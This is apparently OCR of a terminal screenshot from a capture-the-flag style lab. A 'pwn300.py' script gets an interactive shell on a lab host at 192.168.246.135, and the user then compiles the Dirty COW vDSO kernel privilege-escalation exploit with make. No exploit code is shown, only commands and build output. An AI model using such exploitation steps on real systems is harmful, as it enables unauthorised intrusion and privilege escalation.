 root@kali: ~/dirtycow-test
File Edit View Search Terminal Help
root@kali:~/dirtycow-test# python pwn300.py
[+] Opening connection to 192.168.246.135 on port 10001: Done
[*] Switching to interactive mode
$ ls
dirtycow-vdso
flag
pwn300
$ cd dirtycow-vdso
$ ls
0xdeadbeef.c
LICENSE
Makefile
README.md
log.txt
payload.s
tools
$ make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
$